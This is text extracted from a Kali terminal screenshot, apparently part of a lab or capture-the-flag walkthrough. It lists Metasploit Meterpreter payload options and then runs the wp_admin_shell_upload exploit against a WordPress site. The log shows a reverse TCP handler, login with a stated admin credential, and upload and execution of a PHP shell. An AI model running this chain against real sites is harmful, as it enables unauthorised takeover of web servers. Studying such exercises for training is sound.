 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Name Current Setting Required Description
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
MeterpreterDebugBuild false no Use a debug version of Meterpreter
MeterpreterDebugLogging no The Meterpreter debug logging configuration, see https://docs.metasploit.com/docs/using-metasploit/advanced/meterpreter/meterpreter-debugging-meterpreter-sessions.html
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set WPCHECK false
WPCHECK => false
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.29.178:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/UnZSZytcJg/jVkrpixNyQ.php...